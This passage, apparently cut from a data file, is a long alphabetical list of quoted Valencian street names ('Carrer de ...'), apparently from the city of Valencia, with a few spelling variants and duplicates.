de Ribera", "Carrer de Ricardo Codoñer", "Carrer de Ricardo Micó", "Carrer de Ricardo Muñoz Suay", "Carrer de Riola", "Carrer de Ripalda", "Carrer de Rita Mas - la Rulla", "Carrer de Roca", "Carrer de Rocafort", "Carrer de Roderic d'Osona", "Carrer de Rodrigo de Pertegàs", "Carrer de Rodríguez Cepeda", "Carrer de Roger de Flor", "Carrer de Roger de Lauria", "Carrer de Roger de Llòria", "Carrer de Roig de Corella", "Carrer de Romeu de Corbera", "Carrer de Rosa Estruch Espinós (política)", "Carrer de Roteros", "Carrer de Rotglà", "Carrer de Rquena", "Carrer de Ruaya", "Carrer de Ruben Darío", "Carrer de Ruben Vela", "Carrer de Rubiols", "Carrer de Rubén Darío", "Carrer de Rubén Vela", "Carrer de Rudolph Arthur Marcus", "Carrer de Rugat", "Carrer de Ruiz de Lihory", "Carrer de Rumbau", "Carrer de Russafa", "Carrer de Ràfol", "Carrer de Sabas Arias", "Carrer de Sagasta", "Carrer de Sagunt", "Carrer de Salabert", "Carrer de Salamanca", "Carrer de Salas Quiroga", "Carrer de Salem", "Carrer de Salvador Almenar", "Carrer de Salvador Cerveró", "Carrer de Salvador Gasull", "Carrer de Salvador Giner", "Carrer de Salvador Guinot", "Carrer de Salvador Lluch", "Carrer de Salvador Pau", "Carrer de Salvador Perles", "Carrer de Salvador Rodríguez Bronchú (Pintor)", "Carrer de Salvador Rubio", "Carrer de Salvador Salom", "Carrer de Salvador Sastre", "Carrer de Salvador Tusset", "Carrer de Salvatore Corrado Misseri", "Carrer de Salvà", "Carrer de Samaniego", "Carrer de Sampedor", "Carrer de Sant Andreu", "Carrer de Sant Antoni", "Carrer de Sant Bru", "Carrer de Sant Clement", "Carrer de Sant Columbà", "Carrer de Sant Cristòfol", "Carrer de Sant Dionís", "Carrer de Sant Domènec Savio", "Carrer de Sant Ernest", "Carrer de Sant Ferran", "Carrer de Sant Francesc d'Assís", "Carrer de Sant Francesc de Borja", "Carrer de Sant Francesc de Paula", "Carrer de Sant Guillem", "Carrer de Sant Ignasi de Loiola", "Carrer de Sant Isidre", "Carrer de Sant Isidre Llaurador", "Carrer de Sant Jacint", "Carrer de Sant Jacint Castanyeda", "Carrer de Sant Jaume Apòstol", "Carrer de Sant Joan Bosco", "Carrer de Sant Joan de Déu", "Carrer de Sant Joan de la Creu", "Carrer de Sant Joan de la Penya", "Carrer de Sant Joan de la Ribera", "Carrer de Sant Josep", "Carrer de Sant Josep de Calassanç", "Carrer de Sant Josep de Pignatelli", "Carrer de Sant Josep de l'Horta", "Carrer de Sant Josep de la Vega", "Carrer de Sant Llàtzer", "Carrer de Sant Marcel·lí", "Carrer de Sant Martí", "Carrer de Sant Martí de Porres", "Carrer de Sant Mateu", "Carrer de Sant Maure", "Carrer de Sant Miquel", "Carrer de Sant Pancraç", "Carrer de Sant Pasqual", "Carrer de Sant Pau", "Carrer de Sant Pere", "Carrer de Sant Pere Pasqual", "Carrer de Sant Pius V", "Carrer de Sant Pius X", "Carrer de Sant Rafael", "Carrer de Sant Ramon", "Carrer de Sant Roc", "Carrer de Sant Salvador", "Carrer de Sant Tomàs", "Carrer de Sant Valero", "Carrer de Sant Vicent Màrtir", "Carrer de Sant Vicent de Paül", "Carrer de Sant Xavier", "Carrer de Santa Bàrbara", "Carrer de Santa Cristina", "Carrer de Santa Cruz de Tenerife", "Carrer de Santa Cruz de la Zarza", "Carrer de Santa Elena", "Carrer de Santa Eulàlia", "Carrer de Santa Genoveva Torres", "Carrer de Santa Irene", "Carrer de Santa Isabel", "Carrer de Santa Maria Micaela", "Carrer de Santa Paula Montal (Escolàpia, Fundadora)", "Carrer de Santa Pola", "Carrer de Santa Rita", "Carrer de Santa Rosa", "Carrer de Santa Teresa", "Carrer de Santander", "Carrer de Santiago Calatrava", "Carrer de Santiago Calatrava (Arquitecte)", "Carrer de Santiago Galas", "Carrer de Santiago Rusiñol", "Carrer de Santiago de Lés", "Carrer de Santigo Lope", "Carrer de Sarrión", "Carrer de Sebastián Giner Soriano (Llaurador)", "Carrer de Sedaví", "Carrer de Segart", "Carrer de Segària", "Carrer de Sellent", "Carrer de Senent Ibàñez", "Carrer de Serrano Flores", "Carrer de Serrano Morales", "Carrer de Setaigües", "Carrer de Severiano Goig", "Carrer de Sevilla", "Carrer de Silla", "Carrer de Simone de Beauvoir (filòsofa)", "Carrer de Simón Ortiz", "Carrer de Sinarques", "Carrer de Sobrevent", "Carrer de Sogorb", "Carrer de Soledad Doménech", "Carrer de Sollana", "Carrer de Sorní", "Carrer de Sorollers", "Carrer de Sot de Xera", "Carrer de Sotavent", "Carrer de Stella Maris", "Carrer de Sueca", "Carrer de Sumacàrcer", "Carrer de Suïssa", "Carrer de Sánchez Arjona", "Carrer de Sánchez Coello", "Carrer de Sèneca", "Carrer de Sòria", "Carrer de Tabarca", "Carrer de Tarra", "Carrer de Tavernes Blanques", "Carrer de Teresa de Cofrents", "Carrer de Teresita Núñez", "Carrer de Terol", "Carrer de Terrateig", "Carrer de Timoneda", "Carrer de Tirant lo Blanch", "Carrer de Titaigües", "Carrer de Toixa", "Carrer de Tomàs Gisbert", "Carrer de Tomàs de Villarroya", "Carrer de Torre Baixa", "Carrer de Torreblanca", "Carrer de Torrent", "Carrer de Torres", "Carrer de Torres Torres", "Carrer de Torrevella", "Carrer de Torís", "Carrer de Totana", "Carrer de Tous", "Carrer de Trafalgar", "Carrer de Tramuntana", "Carrer de Tres Forques", "Carrer de Troia", "Carrer de Tucumán", "Carrer de Tírig", "Carrer de Valdelinares", "Carrer de Valentina Tereshkova", "Carrer de Valeriola", "Carrer de Vall de Crist", "Carrer de Vallada", "Carrer de Vallanca", "Carrer de Valldaura", "Carrer de Vallés", "Carrer de Velázquez", "Carrer de Veneçuela", "Carrer de Verdun", "Carrer de Vergara", "Carrer de Verònica", "Carrer de Viana", "Carrer de Viantea", "Carrer de Vicent Baldoví", "Carrer de Vicent Ballester", "Carrer de Vicent Barrera Cambra", "Carrer de Vicent Blasco García", "Carrer de Vicent Branchat", "Carrer de Vicent Brull", "Carrer de Vicent Canet", "Carrer de Vicent Clavel", "Carrer de Vicent Lleó", "Carrer de Vicent Marco Miranda (Polític)", "Carrer de Vicent Miguel Carceller (Periodista)", "Carrer de Vicent Peris", "Carrer de Vicent Puchol", "Carrer de Vicent Sancho Tello", "Carrer de Vicent Tomàs i Martí", "Carrer de Vicent Vidal (Cronista)", "Carrer de Vicent Ximeno", "Carrer de Vicent la Roda", "Carrer de Vicenta Rodrigo Arce (Mestra)", "Carrer de Vicenta Salcedo", "Carrer de Vicente Aguilera Cerni", "Carrer de Vicente Aguilera Cerní", "Carrer de Vicente Beltrán Grimal", "Carrer de Vicente Enrique y Tarancón", "Carrer de Vicente Ferrer", "Carrer de Vicente Lleó", "Carrer de Vicente Parra (Actor)", "Carrer de Vicente Raga", "Carrer de Vicente Rios Enrique", "Carrer de Vicente Sanchis-Bayarri Lahoz", "Carrer de Vicente Tormo", "Carrer de Vicente Tormo Alfonso (Cardióleg)", "Carrer de Viciana", "Carrer de Vidal", "Carrer de Vidal Canelles", "Carrer de Vidal de Blanes", "Carrer de Vila-real", "Carrer de Vilafermosa", "Carrer de Vilallonga", "Carrer de Vilamarxant", "Carrer de Vilanova de Castelló", "Carrer de Vilanova i Piera", "Carrer de Vilaragut", "Carrer de Villanueva i Gascons", "Carrer de Villar del Arzobispo", "Carrer de Villena", "Carrer de Vinalesa", "Carrer de Vinaròs", "Carrer de Vinatea", "Carrer de Virginia Woolf (escriptora)", "Carrer de Virués", "Carrer de Viscoses", "Carrer de Vitòria", "Carrer de Viver", "Carrer de Vives Liern", "Carrer de Víctor Moya", "Carrer de Xacarella", "Carrer de Xalans", "Carrer de Xavier Casp", "Carrer de Xella", "Carrer de Xelva", "Carrer de Xera", "Carrer de Xeraco", "Carrer de Xeresa", "Carrer de Xile", "Carrer de Ximénez de Sandoval", "Carrer de Xiva", "Carrer de Xulilla", "Carrer de Xàbia", "Carrer de Xàtiva", "Carrer de Yecla", "Carrer de Yáñez", "Carrer de Yáñez de la Almedina", "Carrer de Zamora", "Carrer de Zapata", "Carrer de Zarra", "Carrer de Zeluán", "Carrer de l'Abadia de Sant Martí", "Carrer de l'Abadia de Sant Nicolau", "Carrer de l'Abadia del Rosari", "Carrer de l'Abat", "Carrer de l'Acadèmic Castañeda", "Carrer de l'Actor Daniel Benítez", "Carrer de l'Actor Llorens", "Carrer de l'Actor Mauri", "Carrer de l'Actor Mora", "Carrer de l'Actor Rivelles", "Carrer de l'Actriu Encarna Máñez", "Carrer de l'Actriu Pepita Serrador", "Carrer de l'Agró", "Carrer de l'Alacantí", "Carrer de l'Albufera", "Carrer de l'Alcalde Albors", "Carrer de l'Alcalde Cano Coloma", "Carrer de l'Alcalde Gurrea", "Carrer de l'Alcalde Reig", "Carrer de l'Alcoià", "Carrer de l'Alcúdia", "Carrer de l'Alcúdia de Crespins", "Carrer de l'Alegria", "Carrer de l'Alfambra", "Carrer de l'Alguer", "Carrer de l'Almirall", "Carrer de l'Almirall Cadarso", "Carrer de l'Almirall Cruïlles", "Carrer de l'Almodí", "Carrer de l'Alqueria Cremada", "Carrer de l'Alqueria Fabero", "Carrer de l'Alqueria Favero", "Carrer de l'Alqueria d'Asnar", "Carrer de l'Alqueria de Benimassot", "Carrer de l'Alqueria de Benlloch", "Carrer de l'Alqueria de Giner", "Carrer de l'Alqueria de Ricós", "Carrer de l'Alqueria de l'Estrella", "Carrer de l'Alqueria de la Comtessa", "Carrer de l'Alqueria del Forn de la Sola", "Carrer de l'Alqueria del Moros", "Carrer de l'Alqueria del Sucrer", "Carrer de l'Alquería de Benimassot", "Carrer de l'Alquería de Benlloch", "Carrer de l'Alt Maestrat", "Carrer de l'Alt Palància", "Carrer de l'Altar de Sant Vicent", "Carrer de l'Ambaixador Vich", "Carrer de l'Amistat", "Carrer de l'Amura", "Carrer de l'Angelicot", "Carrer de l'Anguilera", "Carrer de l'Antiga Senda d'En Senent", "Carrer de l'Apòstol Sant Pere", "Carrer de l'Arabista Ambrosio Huici", "Carrer de l'Arboradura", "Carrer de l'Arboreda", "Carrer de l'Argenter Quinzà", "Carrer de l'Argenter Suàrez", "Carrer de l'Arquebisbe Aliaga", "Carrer de l'Arquebisbe Company", "Carrer de l'Arquebisbe Mayoral", "Carrer de l'Arquebisbe Melo", "Carrer de l'Arquebisbe Olaechea", "Carrer de l'Arquitecte Alfaro", "Carrer de l'Arquitecte Almenar", "Carrer de l'Arquitecte Arnau", "Carrer de l'Arquitecte Carbonell", "Carrer de l'Arquitecte Gascó", "Carrer de l'Arquitecte Gilabert", "Carrer de l'Arquitecte Guastavino", "Carrer de l'Arquitecte Juan Pérez", "Carrer de l'Arquitecte Lucini", "Carrer de l'Arquitecte Monleón", "Carrer de l'Arquitecte Mora", "Carrer de l'Arquitecte Ribes", "Carrer de l'Arquitecte Rodríguez", "Carrer de l'Arquitecte Segura de Lago", "Carrer de l'Arquitecte Tolsà", "Carrer de l'Arrabal", "Carrer de l'Art Major de la Seda", "Carrer de l'Arxiduc Carles", "Carrer de l'Asil de la Infància", "Carrer de l'Assagador d'Alboraia", "Carrer de l'Assagador de les Monges", "Carrer de l'Assutzena", "Carrer de l'Aurora", "Carrer de l'Ave Maria", "Carrer de l'Editor Cabrerizo", "Carrer de l'Editor Manuel Aguilar", "Carrer de l'Eliana", "Carrer de l'Embarcador", "Carrer de l'Emigrant Valencià", "Carrer de l'Emperador", "Carrer de l'Enginyer Alberto Oñate", "Carrer de l'Enginyer Aubán", "Carrer de l'Enginyer Dicenta", "Carrer de l'Enginyer Fausto Elío", "Carrer de l'Enginyer José Sirera", "Carrer de l'Enginyer La Cierva", "Carrer de l'Enginyer Manuel Cánovas", "Carrer de l'Enginyer Manuel Maese", "Carrer de l'Enginyer Rafael Janini", "Carrer de l'Enginyer Sirera", "Carrer de l'Enginyer Vicent Pichó", "Carrer de l'Enllaç", "Carrer de l'Ermita", "Carrer de l'Ermita de Sant Jaume", "Carrer de l'Ermita de Sant Roc", "Carrer de l'Erudit Almarche", "Carrer de l'Erudit Pagés", "Carrer de l'Escola del Temple", "Carrer de l'Escotilla", "Carrer de l'Escriptor Bono i Barber", "Carrer de l'Escriptor Rafael Ferreres", "Carrer de l'Escritor Abu Salt", "Carrer de l'Escultor Aixa", "Carrer de l'Escultor Alfons Gabino", "Carrer de l'Escultor Esteve Edo", "Carrer de l'Escultor Frederic Siurana", "Carrer de l'Escultor Garcia Mas", "Carrer de l'Escultor Josep Capuz", "Carrer de l'Escultor Mora Cirujeda", "Carrer de l'Escultor Piquer", "Carrer de l'Escultor Ponzanelli", "Carrer de l'Escultor Ricard Boix", "Carrer de l'Escultor Salzillo", "Carrer de l'Escultor Vicente Rodilla", "Carrer de l'Església del Rosari", "Carrer de l'Esparreguera", "Carrer de l'Espasa", "Carrer de l'Esperantista Hernández Lahuerta", "Carrer de l'Esperança", "Carrer de l'Estacioneta", "Carrer de l'Estació", "Carrer de l'Estamenyeria Vella", "Carrer de l'Estrela", "Carrer de l'Explorador Andrés", "Carrer de l'Exèrcit Espanyol", "Carrer de l'Havana", "Carrer de l'Hedra", "Carrer de l'Herba", "Carrer de l'Heroi Romeu", "Carrer de l'Historiador Betí", "Carrer de l'Historiador Chabret", "Carrer de l'Historiador Chabàs", "Carrer de l'Historiador Claudio Sánchez Albornoz", "Carrer de l'Historiador Coloma", "Carrer de l'Historiador Diago", "Carrer de l'Hort d'En Cendra", "Carrer de l'Hort d'En Vicent", "Carrer de l'Hort de Sant Valeri", "Carrer de l'Hort de Veirat", "Carrer de l'Hort de l'Escala", "Carrer de l'Hort del Fariner", "Carrer de l'Horta Nord", "Carrer de l'Horticultor Bosch", "Carrer de l'Horticultor Galán", "Carrer de l'Hospital", "Carrer de l'Hostal de Morella", "Carrer de l'Humanista Frederic Furió", "Carrer de l'Humanista Furió", "Carrer de l'Illa Cabrera", "Carrer de l'Illa Formentera", "Carrer de l'Illa de Hierro", "Carrer de l'Illa de Sardenya", "Carrer de l'Imatger Bussi", "Carrer de l'Impressor Lambert Palmart", "Carrer de l'Impressor Montfort", "Carrer de l'Olivera", "Carrer de l'Olivereta", "Carrer de l'Om", "Carrer de l'Orde del Cister", "Carrer de l'Oreneta", "Carrer de l'Uruguai", "Carrer de l'horta Sud", "Carrer de l'Àlber", "Carrer de l'Àncora", "Carrer de l'Àngel Custodi", "Carrer de l'Ènova", "Carrer de la Balandra", "Carrer de la Barcella", "Carrer de la Barcelonina", "Carrer de la Barquera", "Carrer de la Barraca", "Carrer de la Batlia", "Carrer de la Beata", "Carrer de la Beata Agnés", "Carrer de la Beata Santa Genoveva Torres", "Carrer de la Beneficència", "Carrer de la Berbena", "Carrer de la Bisbessa", "Carrer de la Blanqueria", "Carrer de la Boatella", "Carrer de la Borrasca", "Carrer de la Bosseria", "Carrer de la Botavara", "Carrer de la Campana", "Carrer de la Canal de Navarrés", "Carrer de la Canoa", "Carrer de la Canyada", "Carrer de la Caravel·la", "Carrer de la Carda", "Carrer de la Caritat", "Carrer de la Carnisseria", "Carrer de la Carrasqueta", "Carrer de la Casa de la Misericòrdia", "Carrer de la Casbah-Saler", "Carrer de la Ciutat", "Carrer de la Ciutat de Bolonya", "Carrer de la Ciutat de Carlet", "Carrer de la Ciutat de Melilla", "Carrer de la Ciutat de Mislata", "Carrer de la Ciutat de Mula", "Carrer de la Ciutat de l'Aprenent", "Carrer de la Comare Carmen Soler Alabau", "Carrer de la Concòrdia", "Carrer de la Conquesta", "Carrer de la Conserva", "Carrer de la Cooperativa de Sant Ferran", "Carrer de la Corbeta", "Carrer de la Corona", "Carrer de la Coronació", "Carrer de la Corretgeria", "Carrer de la Costera", "Carrer de la Cova Santa", "Carrer de la Creu", "Carrer de la Creu Nova", "Carrer de la Creu Roja", "Carrer de la Creueta Alta", "Carrer de la Cultura", "Carrer de la Dama d'Elx", "Carrer de la Democràcia", "Carrer de la Diputada Clara Campoamor", "Carrer de la Falua", "Carrer de la Farina", "Carrer de la Felicitat", "Carrer de la Figuereta", "Carrer de la Flora", "Carrer de la Floresta", "Carrer de la Florista", "Carrer de la Font Podrida", "Carrer de la Font Roja", "Carrer de la Font d'en Carròs", "Carrer de la Font de la Figuera", "Carrer de la Fortuna", "Carrer de la Fotografia", "Carrer de la Fragata", "Carrer de la Fue", "Carrer de la Fusta", "Carrer de la Galera", "Carrer de la Garrofa", "Carrer de la Gavarra", "Carrer de la Gepa", "Carrer de la Germana Mercé", "Carrer de la Glòria", "Carrer de la Goleta", "Carrer de la Gomera", "Carrer de la Guatla", "Carrer de la Guàrdia Civil", "Carrer de la Historiadora Sylvia Romeu", "Carrer de la Iessa", "Carrer de la Il·lusió", "Carrer de la Il·lustració", "Carrer de la Indústria", "Carrer de la Literatura", "Carrer de la Llanterna", "Carrer de la Llenya", "Carrer de la Llibertat", "Carrer de la Llimera", "Carrer de la Llosa de Ranes", "Carrer de la Llotja", "Carrer de la Madrina", "Carrer de la Mar", "Carrer de la Mare Alberta Rodríguez", "Carrer de la Mare Juana María Condesa Lluch", "Carrer de la Mare Petra (Religiosa)", "Carrer de la Mare Sacrament", "Carrer de la Mare Teresa Jornet", "Carrer de la Mare Vella", "Carrer de la Mare de Déu d'Agres", "Carrer de la Mare de Déu de Campanar", "Carrer de la Mare de Déu de Gràcia", "Carrer de la Mare de Déu de Loreto", "Carrer de la Mare de Déu de Rebollet", "Carrer de la Mare de Déu de Sales", "Carrer de la Mare de Déu de l'Assumpció", "Carrer de la Mare de Déu de la Cabeça", "Carrer de la Mare de Déu de la Fontsanta", "Carrer de la Mare de Déu de la Misericòrdia", "Carrer de la Mare de Déu de la Salut", "Carrer de la Mare de Déu de les Injúries", "Carrer de la Mare de Déu de les Neus", "Carrer de la Mare de Déu del Lluch", "Carrer de la Mare de Déu del Puig", "Carrer de la Mare de Déu del Sufragi", "Carrer de la Mare de Déu del Tremedal", "Carrer de la Mare de Déu dels Desemparats", "Carrer de la Mare de Déu dels Reis", "Carrer de la Marina", "Carrer de la Marina Alta", "Carrer de la Marina Baixa", "Carrer de la Marquesa de Paterna del Campo", "Carrer de la Mascota", "Carrer de la Maçanera", "Carrer de la Miraculosa", "Carrer de la Motonau", "Carrer de la Murta", "Carrer de la Murtereta", "Carrer de la Nau", "Carrer de la Palma", "Carrer de la Parra", "Carrer de la Pau", "Carrer de la Pedrera", "Carrer de la Peixateria", "Carrer de la Perdiu", "Carrer de la Pianista Empar Iturbi", "Carrer de la Pilota", "Carrer de la Pilota Valenciana", "Carrer de la Plana Alta", "Carrer de la Plana Baixa", "Carrer de la Pobla Llarga", "Carrer de la Pobla de Farnals", "Carrer de la Pobla de Vallbona", "Carrer de la Pobla del Duc", "Carrer de la Poesia", "Carrer de la Poetessa Leonor Perales", "Carrer de la Pressó", "Carrer de la Presó de Sant Vicent", "Carrer de la Previsora", "Carrer de la Princesa Muna Al Hussein", "Carrer de la Proa", "Carrer de la Providència", "Carrer de la Puebla de Valverde", "Carrer de la Puríssima", "Carrer de la Quilla", "Carrer de la Raga", "Carrer de la Rambla", "Carrer de la Rambla del Saler", "Carrer de la Redempció", "Carrer de la Regió", "Carrer de la Reial Acadèmia de Cultura Valenciana", "Carrer de la Reina", "Carrer de la Reina Na Germana", "Carrer de la Reina Na Maria", "Carrer de la Reina Violant", "Carrer de la Remunta", "Carrer de la República Argentina", "Carrer de la República Dominicana", "Carrer de la República de Guinea Equatorial", "Carrer de la República de Romania", "Carrer de la República de la Costa d'Ivori", "Carrer de la Retrama", "Carrer de la Ribera Alta", "Carrer de la Ribera Baixa", "Carrer de la Roda", "Carrer de la Rosa dels Vents", "Carrer de la Sabateria dels Xiquets", "Carrer de la Saboneria", "Carrer de la Safor", "Carrer de la Sang", "Carrer de la Santa Trinitat", "Carrer de la Santíssima Creu", "Carrer de la Segona República Espanyola", "Carrer de la Senda de l'aire", "Carrer de la Senyera", "Carrer de la Serra Calderona", "Carrer de la Serra Grossa", "Carrer de la Serra Martés", "Carrer de la Serra d'Agullent", "Carrer de la Serra de Corbera", "Carrer de la Serradora", "Carrer de la Serrania", "Carrer de la Serratella", "Carrer de la Serrella", "Carrer de la Sirena", "Carrer de la Soledat", "Carrer de la Sombreria", "Carrer de la Soneja", "Carrer de la Sèquia del Rei", "Carrer de la Sénia", "Carrer de la Sénia de Benimàmet", "Carrer de la Séquia de la Cadena", "Carrer de la Tapineria", "Carrer de la Taula de Canvis", "Carrer de la Tertúlia", "Carrer de la Torre Macana", "Carrer de la Torreta de Miramar", "Carrer de la Trainera", "Carrer de la Trinitat", "Carrer de la Trirrem", "Carrer de la Universitat", "Carrer de la Unió", "Carrer de la Vall d'Aiora", "Carrer de la Vall d'Albaida", "Carrer de la Vall d'Uixó", "Carrer de la Vall de la Ballestera", "Carrer de la Venta del Moro", "Carrer de la Verge de Sales", "Carrer de la Verge de la Mar", "Carrer de la Verònica", "Carrer de la Vila Joiosa", "Carrer de la Vila de Manuel", "Carrer de la Vila de Muro", "Carrer de la Vila de l'Alcora", "Carrer de la Vilavella", "Carrer de la Visitació", "Carrer de las Navas de Tolosa", "Carrer de les Acàcies", "Carrer de les Adoberies", "Carrer de les Alcubles", "Carrer de les Alqueries de Bellver", "Carrer de les Alqueries de Mossén Povo", "Carrer de les Alzines", "Carrer de les Arts Gràfiques", "Carrer de les Arts i dels Oficis", "Carrer de les Barques", "Carrer de les Barraques del Figuero", "Carrer de les Brigades Internacionals", "Carrer de les Carabasses", "Carrer de les Cases de Lanuza", "Carrer de les Columbretes", "Carrer de les Comèdies", "Carrer de les Coves de la Pedrereta", "Carrer de les Cuines", "Carrer de les Dames", "Carrer de les Danses", "Carrer de les Dones Pescadores", "Carrer de les Drassanes", "Carrer de les Dunes", "Carrer de les Escoles del Temple", "Carrer de les Filipines", "Carrer de les Flors", "Carrer de les Fontilles", "Carrer de les Fraules", "Carrer de les Gallines", "Carrer de les Garrigues", "Carrer de les Hortolanes", "Carrer de les Illes Canàries", "Carrer de les Impertinències", "Carrer de les Llometes", "Carrer de les Mantes", "Carrer de les Monges", "Carrer de les Monges de Santa Caterina", "Carrer de les Moreres", "Carrer de les Neus", "Carrer de les Patriques", "Carrer de les Penyetes", "Carrer de les Reixes", "Carrer de les Roques", "Carrer de les Roses", "Carrer de les Salines", "Carrer de les Sureres", "Carrer de les Tramoyeres", "Carrer de les Ànimes", "Carrer de los Isidros", "Carrer de l´Agró", "Carrer de l’Erudit Orellana", "Carrer de l’Orient", "Carrer del 3 d'Abril de 1979", "Carrer del Arquebisbe Fabián i Fuero", "Carrer del Badall", "Carrer del Baix Segura", "Carrer del Baladre", "Carrer del Baluard", "Carrer del Bany", "Carrer del Bany dels Pavesos", "Carrer del Baró d'Herbers", "Carrer del Baró de Barxeta", "Carrer del Baró de Patraix", "Carrer del Baró de Petrés", "Carrer del Baró de San Petrillo", "Carrer del Batxiller", "Carrer del Beat Gaspar Bono", "Carrer del Beat Gálvez", "Carrer del Beat Juan Grande", "Carrer del Beat Nicolau Factor", "Carrer del Bello", "Carrer del Bergantí", "Carrer del Bisbe", "Carrer del Bisbe Albalat", "Carrer del Bisbe En Jeroni", "Carrer del Bisbe Jaume Pérez", "Carrer del Bisbe Puchol Montis", "Carrer del Bisbe Soler", "Carrer del Bloc dels Portuaris", "Carrer del Bomber Ramon Duart", "Carrer del Bon Orde", "Carrer del Bon Recés", "Carrer del Botànic", "Carrer del Brasil", "Carrer del Cabrestant", "Carrer del Cabrit", "Carrer del Camp de Morvedre", "Carrer del Camp de Túria", "Carrer del Campament", "Carrer del Canoner", "Carrer del Canonge Fenollera", "Carrer del Canonge Rocafull", "Carrer del Canonge Tàrrega", "Carrer del Canónigo Alcover", "Carrer del Cap Jubi", "Carrer del Capitular de Gandia", "Carrer del Cardenal Payà", "Carrer del Caroig", "Carrer del Carreró", "Carrer del Castell", "Carrer del Castell d'Olite", "Carrer del Castell de Benissanó", "Carrer del Castell de Corbera", "Carrer del Castell de Cullera", "Carrer del Castell de Pop", "Carrer del Castell de la Creu", "Carrer del Cayuco", "Carrer del Ceramista Bayarri", "Carrer del Ceramista Jaume de Scals", "Carrer del Ceramista Mateu", "Carrer del Ceramista Ros", "Carrer del Cercle de Belles Arts", "Carrer del Cine", "Carrer del Clariano", "Carrer del Clero", "Carrer del Cobertís de Sant Tomàs", "Carrer del Cobertís dels Bordadors", "Carrer del Coll de Rates", "Carrer del Collverd", "Carrer del Colomer", "Carrer del Compositor Vert", "Carrer del Compromís de Casp", "Carrer del Comtat", "Carrer del Comte d'Almenara", "Carrer del Comte d'Altea", "Carrer del Comte d'Oliva", "Carrer del Comte d'Olocau", "Carrer del Comte de Alaquàs", "Carrer del Comte de Lumiares", "Carrer del Comte de Melito", "Carrer del Comte de Montornés", "Carrer del Comte de Salvatierra", "Carrer del Comte de Torrefiel", "Carrer del Comte de Trénor", "Carrer del Conseller Francesc Bosch", "Carrer del Consol", "Carrer del Consolat de Mar", "Carrer del Convent", "Carrer del Convent de Jerusalem", "Carrer del Convent de Jesús", "Carrer del Convent de Sant Francesc", "Carrer del Convent de Santa Clara", "Carrer del Convent de la Puritat", "Carrer del Convent dels Carmelites", "Carrer del Cor de Jesús", "Carrer del Coronel Montesinos", "Carrer del Creuer", "Carrer del Crist de la Llum", "Carrer del Crist del Grau", "Carrer del Crist del Refugi", "Carrer del Cronista Almela i Vives", "Carrer del Cronista Carreres", "Carrer del Cronista Jeroni Zurita", "Carrer del Cronista Rivelles", "Carrer del Cuirassat", "Carrer del Cura Bau", "Carrer del Cura Planelles", "Carrer del Degà Ramón Arnau", "Carrer del Diputat Isidre Escandell", "Carrer del Diputat Ricard Samper", "Carrer del Doctor Andreu Piquer", "Carrer del Doctor Blay", "Carrer del Doctor Buen", "Carrer del Doctor Calatayud Baya", "Carrer del Doctor Chiarri", "Carrer del Doctor Constantí López", "Carrer del Doctor Domagk", "Carrer del Doctor Enric López", "Carrer del Doctor Faustí Barberà", "Carrer del Doctor Ferrann", "Carrer del Doctor Fleming", "Carrer del Doctor Garcia Brustenga", "Carrer del Doctor García Donato", "Carrer del Doctor Gil i Morte", "Carrer del Doctor Gómez Ferrer", "Carrer del Doctor JJ Dòmine", "Carrer del Doctor Jaume Segarra", "Carrer del Doctor Joan Reglà", "Carrer del Doctor Josep Juan Dòmine", "Carrer del Doctor Josep Juan Dómine", "Carrer del Doctor Josep Maria Paredes Santomà", "Carrer del Doctor Julián Celma", "Carrer del Doctor Lluch", "Carrer del Doctor Machí", "Carrer del Doctor Manuel Candela", "Carrer del Doctor Marañón", "Carrer del Doctor Marcos Sopena", "Carrer del Doctor Modest Cogollos", "Carrer del Doctor Moliner", "Carrer del Doctor Montoro", "Carrer del Doctor Navarro Gil", "Carrer del Doctor Nicasi Benlloch", "Carrer del Doctor Olóriz", "Carrer del Doctor Peset Cervera", "Carrer del Doctor Pérez Feliu", "Carrer del Doctor Rafael Bartual", "Carrer del Doctor Ricardo Aparici", "Carrer del Doctor Rodríguez Fornos", "Carrer del Doctor Romagosa", "Carrer del Doctor Royo Vilanova", "Carrer del Doctor Sanchis Bergón", "Carrer del Doctor Sanchis Sivera", "Carrer del Doctor Sanchís Sivera", "Carrer del Doctor Sempere", "Carrer del Doctor Serrano", "Carrer del Doctor Soriano Benlloch", "Carrer del Doctor Vicent Zaragozà", "Carrer del Doctor Vicente Pallarés", "Carrer del Doctor Vila Barberá", "Carrer del Doctor Villena", "Carrer del Doctor Zamenhof", "Carrer del Doctor Álvaro López", "Carrer del Dos d'Abril", "Carrer del Dos de Maig", "Carrer del Dr Sumsi", "Carrer del Dragamines", "Carrer del Duc de Calàbria", "Carrer del Duc de Gaeta", "Carrer del Duc de Mandas", "Carrer del Embarcador", "Carrer del Esquif", "Carrer del Falutx", "Carrer del Ferro", "Carrer del Filòleg Sanelo", "Carrer del Foc", "Carrer del Forn de l'Hospital", "Carrer del Forn del Cabanyal", "Carrer del Forn dels Apòstols", "Carrer del Frare", "Carrer del Garbí", "Carrer del Gegant", "Carrer del General Almirante", "Carrer del General Elío", "Carrer del General Gil Dolz", "Carrer del General Llorens", "Carrer del General Navarro Sangrán", "Carrer del General Palanca", "Carrer del General Prim", "Carrer del General San Martín", "Carrer del General Tovar", "Carrer del Gorgos", "Carrer del Governador Vell", "Carrer del Gravador Enguídanos", "Carrer del Gravador Esteve", "Carrer del Gravador Fabregat", "Carrer del Gravador Jordán", "Carrer del Gravador Manuel Peleguer", "Carrer del Gravador Montfort", "Carrer del Gravador Selma", "Carrer del Greco", "Carrer del Grup Urbanització Massarrojos", "Carrer del Guadalaviar", "Carrer del Guadalquivir", "Carrer del Guadiana", "Carrer del Guardacostes", "Carrer del Guitarrista Tárrega", "Carrer del Historiador Beuter", "Carrer del Iol", "Carrer del Iot", "Carrer del Jesuset de l'Hort", "Carrer del Joc de Pilota", "Carrer del Jurat Blanquer", "Carrer del Justícia", "Carrer del Literat Azorín", "Carrer del Literat Gabriel Miró", "Carrer del Litògraf Pascual i Abad", "Carrer del Llavador", "Carrer del Lliri", "Carrer del Lliri Blau Devesa", "Carrer del Llobarro", "Carrer del Lugre", "Carrer del Maestrat", "Carrer del Marge Esquerre del Túria", "Carrer del Mariscal Foch", "Carrer del Marqués d'Elx", "Carrer del Marqués de Bellet", "Carrer del Marqués de Campo", "Carrer del Marqués de Caro", "Carrer del Marqués de Dosaigües", "Carrer del Marqués de Guadalest", "Carrer del Marqués de Laconi", "Carrer del Marqués de Lozoya", "Carrer del Marqués de Montortal", "Carrer del Marqués de Sant Joan", "Carrer del Marqués de Zenete", "Carrer del Marí Albesa", "Carrer del Marí Blas de Lezo", "Carrer del Marí Sirera", 